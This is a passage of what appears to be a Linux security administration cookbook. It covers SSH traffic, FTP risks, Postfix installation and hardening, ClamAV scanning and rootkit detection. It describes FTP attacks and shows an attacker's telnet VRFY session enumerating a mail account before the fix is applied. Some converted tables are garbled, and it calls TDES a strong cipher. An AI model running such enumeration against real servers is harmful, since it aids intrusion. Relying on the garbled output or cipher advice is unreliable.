| 192.168.43.100 | TCP      | 66 37464 → 22 [ACK] Seq=1873 Ack=2247 Win=34304 Len=0 |  |
| 192.168.43.100 | SSHv2    | 122 Client: Encrypted packet (len=56)                 |  |
| 192.168.43.190 | TCP      | 66 22 → 37464 [ACK] Seq=2247 Ack=1929 Win=11232 Len=0 |  |

4. Even if we try to see the details of the packet, we can't see any clear text data. We get an encrypted output, as shown here:



5. So, we can see how SSH can help in securing data being communicated over the internet.

# File transfer security – FTP

File transfer security (FTP) has been the most common protocol for file transfers. When we talk about a file transfer protocol like FTP, it means the protocol is used to send streams of bits stored as a single unit in a particular filesystem. However, this process is not completely secure.

FTP has a lot of vulnerabilities and also it does not provide any encryption for data transfer.

Let's discuss a few security risks related to using FTP:

- **FTP bounce attack**: When a file transfer happens using the FTP protocol, the source server sends the data to the client, and then the client transmits the data to the destination server. However, in the case of slow connections, users may use the FTP proxy and this makes the client transmit the data directly between the two servers.
- In this kind of scenario, a hacker may use a PORT command to make a request to access ports by being the man-in-the-middle for that particular file transfer request. Then, the hacker can execute port scans on the host and gain access to the data transmitted over the network.
- **FTP brute force attack**: A brute force attack can be tried against the FTP server to guess the password. Administrators tend to use weak passwords and also repeat the same password for multiple FTP servers. In such scenarios, if the attacker is able to perform a successful brute force attack, all the data will be exposed.
- **Packet capture (or Sniffing)**: As FTP transfers data in clear text, any attacker can perform network packet sniffing to get access to sensitive information such as usernames and passwords.
- **Spoof attack**: Suppose the administrator has restricted access to the FTP servers based on the network address. In such a scenario, an attacker may use an external computer and spoof its address to any computer on the enterprise network. Once this happens, the attacker will now have access to all the data being transferred.

We have seen different security risks associated to FTP. Now, let's discuss a few ways to perform secure data transfer:

- **Disable standard FTP**: Many Linux servers have the standard FTP server preinstalled. As a best practice, it is recommended to disable the standard FTP as it lacks privacy and integrity, making it easy for an attacker to gain access to the data being transferred. Instead, use more secure alternatives such as SFTP.
- Use strong encryption and hashing: When using SFTP or any other secure protocol, ensure that older and outdated ciphers such as Blowfish and DES are disabled, and only strong ciphers such as AES and TDES are being used.

FTP is a very old protocol, but still we can see the poor implementation of FTP in many networks. Being an old protocol, it has fewer security features, thus making it vulnerable to many security risks.

When we use secure protocols, such as SFTP, instead of FTP, we are less prone to attacks.

# **Securing Mail Transfer – SMTP**

**SMTP** or **Simple Mail Transfer Protocol** is used by email servers. Every email is sent and received by the SMTP server over the SMTP protocol. An MTA, or Mail Transfer Agent, like Postfix can be configured as an email server.

Postfix can be used on a Linux system to route and deliver emails.

#### **Getting ready**

To install and configure Postfix, we will be using an Ubuntu server. We will also need a **Fully Qualified Domain Name (FQDN)** on our server.

#### How to do it...

In this section, we will see how to install and configure Postfix on an Ubuntu sever and use as per our requirements:

1. As Postfix is included in Ubuntu's default repositories, installing it becomes easy. To begin the installation, we will run the following command, along with the DEBIAN\_PRIORITY=low environmental variable to answer some additional prompts during the installation:

```
root@example:~# DEBIAN_PRIORITY=low apt-get install postfix
Reading package lists... Done
Building dependency tree
Reading state information... Done
postfix is already the newest version (3.1.0-3ubuntu0.3).
0 upgraded, 0 newly installed, 0 to remove and 8 not upgraded.
```

2. Once the installation starts, the first window will ask for the type of mail configuration. We will select Internet Site for our needs, as shown as follows:

Postfix Configuration General type of mail configuration: No configuration Internet Site Internet with smarthost Satellite system Local only <0k> <Cancel>

3. In the next window, enter the hostname to be used for System mail name, as shown here:

| Postfix Configuration           The "mail name" is the domain name used to "qualify" _ALL_ mail           addresses without a domain name. This includes mail to and from <root>:</root> |
|----------------------------------------------------------------------------------------------------|
| please do not make your machine send out mail from root@example.org<br>unless root@example.org has told you to.                                                                          |
| This name will also be used by other programs. It should be the single, fully qualified domain name (FQDN).                                                                              |
| Thus, if a mail address on the local host is foo@example.org, the correct value for this option would be example.org.                                                                    |
| System mail name:                                                                                                    |
| example.localdomain                                                                                                    |
| <ok> <cancel></cancel></ok>                                                                                                    |

4. Next, enter the Linux user account that will be used to forward the mails addressed to root and postmaster, shown as follows:

 Postfix Configuration

 Mail for the 'postmaster', 'root', and other system accounts needs to be redirected to the user account of the actual system administrator.

 If this value is left empty, such mail will be saved in /var/mail/nobody, which is not recommended.

 Mail is not delivered to external delivery agents as root.

 If you already have a /etc/aliases file and it does not have an entry for root, then you should add this entry. Leave this blank to not add one.

 Root and postmaster mail recipient:

 pentest

 KOK>
 <Cancel>

5. The next window defines the mail destinations that will be accepted by Postfix. Confirm the existing entries and add any other domains if needed:



- 6. In the next window, select No and proceed.
- 7. The next window specifies the list of networks for which the mail server is configured to relay messages:



8. In the next window, we can limit the size of messages. We will set 0 to disable any size restrictions:



9. In the next step, choose which IP version Postfix should support. In our case, we will choose all:

```
      Postfix Configuration

      By default, whichever Internet protocols are enabled on the system at installation time will be used. You may override this default with any of the following:

      all : use both IPv4 and IPv6 addresses;

      ipv6: listen only on IPv6 addresses;

      ipv4: listen only on IPv4 addresses.

      Internet protocols to use:

      all

      ipv6

      ipv4

      <</td>

      <</td>

      <</td>
```

10. Once we are done with the previous steps, the setup will complete the installation, as shown here:

```
changing /etc/mailname to example.localdomain
setting myorigin
setting destinations: localhost, $myhostname, pentest-vm, localhost.localdomain,
localhost, example.localdomain
setting relayhost:
setting mynetworks: 127.0.0.0/8 [::ffff:127.0.0.0]/104 [::1]/128
setting mailbox size limit: 0
setting recipient_delimiter: +
setting inet_interfaces: all
setting default_transport: smtp
setting relay_transport: smtp
setting inet_protocols: all
WARNING: /etc/aliases exists, but does not have a root alias.
Postfix is now set up with the changes above. If you need to make changes, edit
/etc/postfix/main.cf (and others) as needed. To view Postfix configuration
values, see postconf(1).
After modifying main.cf, be sure to run '/etc/init.d/postfix reload'.
Running newaliases
Processing triggers for libc-bin (2.23-Oubuntu10) ...
```

11. Now, we will begin to set the mailbox. For this, we will set the home\_mailbox variable to Maildir/, as shown here:

root@example:~# postconf -e 'home\_mailbox= Maildir/'

This step will create a directory structure within the user's home directory.

12. Next, set the location of the virtual\_alias\_maps table. This table is used to map the Linux system accounts with the email accounts. We will run the following command to do this:

root@example:~# postconf -e 'virtual\_alias\_maps= hash:/etc/postfix/virtual'

13. Now, let's edit etc/postfix/virtual to map the mail addresses to the Linux account, as shown here:

GNU nano 2.5.3 File: /etc/postfix/virtual pentest@example.localdomain pentest admin@example.localdomain root

14. Once done, apply the mapping by running the following command:

root@example:~# postmap /etc/postfix/virtual

15. Now, we will restart the postfix service:

root@example:~# systemctl restart postfix

16. Our next step will be to allow Postfix through the UFW firewall:

root@example:~# ufw allow Postfix Rule added Rule added (v6) 17. Postfix should configured now to send mails. We can test this by sending a test mail from any user account to the root email account, as shown here:



18. Next, we check the mails for the root account by typing mail. We will see a new mail waiting. When we press *Enter*, we can see the content of the mail, as shown here:



- 19. Before finishing, we will perform Postfix hardening.
- 20. We saw in the previous recipe, *Remote service login Telnet*, how an attacker can use the vrfy command to guess email accounts, as seen here:

```
root@kali:~# telnet 192.168.43.18 25
Trying 192.168.43.18...
Connected to 192.168.43.18.
Escape character is '^]'.
220 pentest-vm ESMTP Postfix (Ubuntu)
vrfy pentest@pentest-vm
252 2.0.0 pentest@pentest-vm
```

21. To secure Postfix against this, we need to disable the vrfy command. To do this, we run the following command:

```
postconf -e disable_vrfy_command=yes
```

After this, we restart the Postfix service to make the changes effective.

22. Now, if the attacker tries the same steps, they will get the output shown here:

```
root@kali:~# telnet 192.168.43.18 25
Trying 192.168.43.18...
Connected to 192.168.43.18.
Escape character is '^]'.
220 pentest-vm ESMTP Postfix (Ubuntu)
vrfy pentest@pentest-vm
502 5.5.1 VRFY command is disabled
```

#### How it works...

Postfix is used to configure our SMTP server. During configuration, we create a mapping of email accounts to Linux system accounts.

To increase the security of Postfix, we disable the vrfy command, thus preventing attackers from guessing the email accounts configured on the server.

# Scanning and Auditing Linux

In this chapter, we will discuss the following:

- Installing an antivirus on Linux
- Scanning with ClamAV
- Finding rootkits
- Using the auditd daemon
- Using ausearch and aureport to read logs
- Auditing system services with systemctl

# Installing an antivirus on Linux

In today's environment, viruses and malicious threats can be found in any system, including Linux. So, as a system administrator, we can use an antivirus on our Linux servers.

**ClamAV**, is one such open source antivirus software, for detecting and removing viruses, Trojans, malware, and other threats on Linux systems.

#### **Getting ready**

ClamAV can be installed from the default repositories of Ubuntu. However, if we want to install it from the source, we can download the official source code from: http://www.clamav.net/download.html.

#### How to do it...

In this section, we will see how to install ClamAV antivirus, on our Ubuntu server:

1. Before beginning with the installation of the tool, we will update the repository, by running the following command:

| root@pentest-vm:~# apt-get update                                                      |
|----------------------------------------------------------------------------------------|
| Hit:1 http://ppa.launchpad.net/webupd8team/java/ubuntu xenial InRelease                |
| Hit:2 http://in.archive.ubuntu.com/ubuntu xenial InRelease                             |
| <pre>Get:3 http://security.ubuntu.com/ubuntu xenial-security InRelease [107 kB]</pre>  |
| <pre>Get:4 http://in.archive.ubuntu.com/ubuntu xenial-updates InRelease [109 kB]</pre> |
| Ign:5 http://debian.OpenNMS.org stable InRelease                                       |
| Get:6 http://in.archive.ubuntu.com/ubuntu xenial-backports InRelease [107 kB]          |
| Hit:7 http://debian.OpenNMS.org stable Release                                         |
| Get:8 http://security.ubuntu.com/ubuntu xenial-security/main i386 DEP-11 Metadat       |
| a [67.7 kB]                                                                            |
| Get:9 http://security.ubuntu.com/ubuntu xenial-security/main DEP-11 64x64 Icons        |
| [68.0 kB]                                                                              |

2. Next, we will run the following command to install ClamAV antivirus:



```
root@pentest-vm:~# freshclam
Sun Aug 19 15:59:31 2018 -> ClamAV update process started at Sun Aug 19 15:59:31
2018
Sun Aug 19 16:00:54 2018 -> Downloading main.cvd [100%]
Sun Aug 19 16:02:44 2018 -> main.cvd updated (version: 58, sigs: 4566249, f-leve
l: 60, builder: sigmgr)
Sun Aug 19 16:03:13 2018 -> Downloading daily.cvd [100%]
Sun Aug 19 16:03:43 2018 -> Downloading daily.cvd [100%]
Sun Aug 19 16:03:43 2018 -> daily.cvd updated (version: 24855, sigs: 2053642, f-
level: 63, builder: neo)
Sun Aug 19 16:03:45 2018 -> Downloading bytecode.cvd [100%]
Sun Aug 19 16:03:50 2018 -> bytecode.cvd updated (version: 327, sigs: 91, f-leve
l: 63, builder: neo)
Sun Aug 19 16:04:12 2018 -> Database updated (6619982 signatures) from db.local.
clamav.net (IP: 2400:cb00:2048:1::6810:bc8a)
```

3. We can also install the GUI for the same tool, using the following command:

```
root@pentest-vm:~# apt-get install clamtk
Reading package lists... Done
Building dependency tree
Reading state information... Done
The following additional packages will be installed:
  gnome-icon-theme libcommon-sense-perl libjson-perl libjson-xs-perl
  libtext-csv-perl libtext-csv-xs-perl libtypes-serialiser-perl
Suggested packages:
   cabextract clamtk-nautilus
The following NEW packages will be installed:
   clamtk gnome-icon-theme libcommon-sense-perl libjson-perl libjson-xs-perl
   libtext-csv-perl libtext-csv-xs-perl libtypes-serialiser-perl
Suggested packages will be installed:
   clamtk gnome-icon-theme libcommon-sense-perl libjson-perl libjson-xs-perl
   libtext-csv-perl libtext-csv-xs-perl libtypes-serialiser-perl
Ø upgraded, 8 newly installed, 0 to remove and 8 not upgraded.
Need to get 10.4 MB of archives.
```

4. Once the installation completes, we can check the version of the package installed by running the following command:



- 5. The command-line version can be used by using clamscan followed by the appropriate options.
- 6. To open the GUI version of ClamAV, go to the main menu, and search for the tool, as shown here:



7. When we open the GUI version, it will open as shown here:



#### How it works...

ClamAV can be easily installed on a Linux system, either by using the default repositories of Linux, or by downloading the source code from its official website.

ClamAV can be used from the command line as well as from the GUI.

# Scanning with ClamAV

**ClamAV** is a cross-platform antivirus software that is capable of detecting different types of malware, including viruses. It includes various utilities such as a command-line scanner, a database updater, and a multi-threaded daemon, making it a powerful tool.

# **Getting ready**

We have to install either the command-line version or the GUI version of the tool, before we can run a scan on our system. The tool can be installed as discussed in the previous section.

#### How to do it...

In this section, we will see how to use ClamAV to perform a scan; as per our requirements.

1. As a first step, we will check the **Help** menu of the tool, to see the different options supported by ClamAV, as shown here:

| root@pentest-vm:~# clamscan -h                                                                                                    |            |                                                                                                    |  |  |
|----------------------------------------------------------------------------------------------------|------------|----------------------------------------------------------------------------------------------------|--|--|
| Clam AntiVirus: Scanner 0.100.1<br>By The ClamAV Team: https://www.clamav.net/about.html#credits<br>(C) 2007-2018 Cisco Systems, Inc. |            |                                                                                                    |  |  |
| clamscan [options] [file/directory/-]                                                                                                 |            |                                                                                                    |  |  |
| help                                                                                                    | - h        | Show this help                                                                                                    |  |  |
| version                                                                                                    | - V        | Print version number                                                                                                    |  |  |
| verbose                                                                                                    | - v        | Be verbose                                                                                                    |  |  |
| archive-verbose<br>debug<br>quiet<br>stdout                                                                                           | - a        | Show filenames inside scanned archives<br>Enable libclamav's debug messages<br>Only output error messages<br>Write to stdout instead of stderr<br>Displace summary at ond of stderr |  |  |
| infected                                                                                                    | - <b>i</b> | Only print infected files                                                                                                    |  |  |
| suppress-ok-resul<br>bell                                                                                                    | ts -o      | Skip printing OK files<br>Sound bell on virus detection                                                                                                    |  |  |
| tempdir=DIRECTORY<br>leave-temps[=yes/                                                                                                | no(*)]     | Create temporary files in DIRECTORY<br>Do not remove temporary files                                                                                                    |  |  |

2. As seen in the following screenshot, ClamAV supports various options to be used during scanning:

| Load virus database from FILE or load a |
|-----------------------------------------|
|                                         |
| Only load official signatures           |
| Save scan report to FILE                |
| Scan subdirectories recursively         |
| Continue scanning within file after fin |
|                                         |
| Scan files and directories on other fil |
|                                         |
| Follow directory symlinks (0 = never, 1 |
|                                         |
| Follow file symlinks (0 = never, 1 = di |
|                                         |
| Scan files from FILE                    |
| Remove infected files. Be careful!      |
| Move infected files into DIRECTORY      |
| Copy infected files into DIRECTORY      |
| Don't scan file names matching REGEX    |
| Don't scan directories matching REGEX   |
| Only scan file names matching REGEX     |
| Only scan directories matching REGEX    |
|                                         |

3. We will now start the scan on the /home directory, as shown here:

| root@pentest-vm:~# clamscan -r -v /home                                                                                   |
|----------------------------------------------------------------------------------------------------|
| Scanning /home/pentest/.mozilla/firefox/profiles.ini                                                                      |
| /home/pentest/.mozilla/firefox/profiles.ini: OK                                                                           |
| Scanning /home/pentest/.mozilla/firefox/Crash Reports/pending/081fe355-e5e7-4521<br>-9088-ac4c7c76ab07.extra              |
| /home/pentest/.mozilla/firefox/Crash Reports/pending/081fe355-e5e7-4521-9088-ac4                                          |
| c7c76ab07.extra: OK                                                                                                    |
| Scanning /home/pentest/.mozilla/firefox/Crash Reports/pending/081fe355-e5e7-4521<br>-9088-ac4c7c76ab07-browser.dmp        |
| <pre>/home/pentest/.mozilla/firefox/Crash Reports/pending/081fe355-e5e7-4521-9088-ac4<br/>c7c76ab07-browser.dmp: OK</pre> |
| Scanning /home/pentest/.mozilla/firefox/Crash Reports/pending/081fe355-e5e7-4521<br>-9088-ac4c7c76ab07.dmp                |
| /home/pentest/.mozilla/firefox/Crash Reports/pending/081fe355-e5e7-4521-9088-ac4<br>c7c76ab07.dmp: OK                     |
|                                                                                                    |

4. Once the scan completes, it shows a scan summary as follows:

```
------ SCAN SUMMARY -----
Known viruses: 6613648
Engine version: 0.100.1
Scanned directories: 672
Scanned files: 3308
Infected files: 0
Data scanned: 346.52 MB
Data read: 288.30 MB (ratio 1.20:1)
Time: 664.559 sec (11 m 4 s)
```

5. We can also run the scan using the GUI version. After opening the tool, we change the scan settings, by clicking on **Settings**. This will open a window as shown here:



In the preceding window, check or uncheck the options as per our requirement.

6. Next, click on Scan a file or Scan a directory to begin the scan accordingly:



7. The scan will start running as shown here:

| 8 🗢 🗊                                   |        |
|-----------------------------------------|--------|
| Preparing                               |        |
|                                         |        |
| Files scanned: 0<br>Possible threats: 0 | Cancel |

8. When the scan completes, it will either display the findings or else show a the following message, if no threats are found:



9. By clicking on **Update**, we can check for signature updates available for the software:

| ٩                    | 😨 🚖 🛛 🖸                             |
|----------------------|-------------------------------------|
| Product              | Installed                           |
| Antivirus signatures | 24855                               |
|                      |                                     |
|                      |                                     |
|                      |                                     |
|                      |                                     |
|                      |                                     |
|                      |                                     |
|                      |                                     |
|                      |                                     |
|                      |                                     |
|                      |                                     |
|                      |                                     |
| You are configur     | ed to automatically receive updates |
|                      | Back                                |

#### How it works...

**ClamAV** is a versatile tool and supports multiple file formats and multiple signature languages, which most viruses would use to exploit systems. It can perform multithreaded scans.

# **Finding rootkits**

Servers that are connected to the internet nowadays face a constant daily attacks. As a system administrator, it is recommended you keep a check regularly to ensure that no attacker has been able to get in.

By using different tools, we can keep a check on malware and rootkits, from getting installed on our servers.

#### **Getting ready**

There are no specific requirements to use the scanning tools on our Linux system.

# How to do it...

In this section, we will see how to install and configure Linux rootkit scanning tools and use as per our requirements:

1. To begin with, we will install chkrootkit, a classic rootkit scanner for Linux, as shown here:

```
root@pentest-vm:~# apt-get install chkrootkit
Reading package lists... Done
Building dependency tree
Reading state information... Done
The following NEW packages will be installed:
    chkrootkit
0 upgraded, 1 newly installed, 0 to remove and 8 not upgraded.
Need to get 302 kB of archives.
After this operation. 906 kB of additional disk space will be used.
```

2. Once the software has been installed, we can check the path where the software has been installed by running the following command:

| root@pentest-vm:~# | which | chkrootkit |
|--------------------|-------|------------|
| /usr/sbin/chkrootk | it    |            |

3. Next, we check the **Help** menu to understand the options that can be used to run the tool:

| root@pentest-vm:~#_chkrootkit -h             |                                                   |  |
|----------------------------------------------|---------------------------------------------------|--|
| Usage: /usr/sbin/chkrootkit [options] [test] |                                                   |  |
| Options:                                     |                                                   |  |
| - h                                          | show this help and exit                           |  |
| - V                                          | show version information and exit                 |  |
| -1                                           | show available tests and exit                     |  |
| - d                                          | debug                                             |  |
| - q                                          | quiet mode                                        |  |
| - x                                          | expert mode                                       |  |
| - e                                          | exclude known false positive files/dirs, quoted,  |  |
|                                              | space separated, READ WARNING IN README           |  |
| -r dir                                       | use dir as the root directory                     |  |
| -p dir1:dir2:dirN                            | path for the external commands used by chkrootkit |  |
| - n                                          | skip NFS mounted dirs                             |  |
|                                              |                                                   |  |

4. If we want to see the list of available tests in chkrootkit, we can run the following command:

```
root@pentest-vm:~# chkrootkit -l
/usr/sbin/chkrootkit: tests: aliens asp bindshell lkm rexedcs sniffer w55808 wte
d scalper slapper z2 chkutmp OSX_RSPLUG amd basename biff chfn chsh cron crontab
date du dirname echo egrep env find fingerd gpm grep hdparm su ifconfig inetd i
netdconf identd init killall ldsopreload login ls lsof mail mingetty netstat na
med passwd pidof pop2 pop3 ps pstree rpcinfo rlogind rshd slogin sendmail sshd s
yslogd tar tcpd tcpdump top telnetd timed traceroute vdir w write
```

5. Now, let's start the scan as shown here:
| root@pentest-vm:~# chkrootkit<br>ROOTDIR is '/'<br>Checking `amd' not found<br>Checking `basename' not infected<br>Checking `biff' not infected<br>Checking `chfn' not infected<br>Checking `cron' not infected<br>Checking `crontab' not infected<br>Checking `date' not infected<br>Checking `date' not infected<br>Checking `dirname' not infected<br>Checking `dirname' not infected<br>Checking `echo' not infected<br>Checking `egrep' not infected<br>Checking `env' not infected<br>Checking `env' not infected                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| ROUTDIR is //       not found         Checking `basename'       not infected         Checking `biff'       not infected         Checking `chsh'       not infected         Checking `chsh'       not infected         Checking `crontab'       not infected         Checking `crontab'       not infected         Checking `date'       not infected         Checking `date'       not infected         Checking `date'       not infected         Checking `date'       not infected         Checking `date'       not infected         Checking `date'       not infected         Checking `dirname'       not infected         Checking `egrep'       not infected         Checking `egrep'       not infected         Checking `env'       not infected |
